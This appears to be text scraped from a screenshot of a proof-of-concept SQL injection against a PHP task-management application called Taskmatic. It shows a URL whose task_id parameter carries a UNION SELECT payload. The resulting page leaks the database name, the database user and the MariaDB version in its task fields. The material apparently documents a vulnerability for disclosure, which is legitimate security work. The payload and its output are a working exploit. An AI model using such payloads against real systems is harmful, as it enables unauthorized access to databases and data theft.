 192.168.88.129/task-details.php?task_id=' UNION SELECT null,null,database(),user(),version(),null,null,null -- -
NDTaskmatic
BY MAYURI K. FREELANCER
Task Mangement
Attendance
Logout
Task Details
Task Title
Description taskmatic
Start Time taskmatic@localhost
End Time 10.11.4-MariaDB-1
Assign To
Status Incomplete
Go Back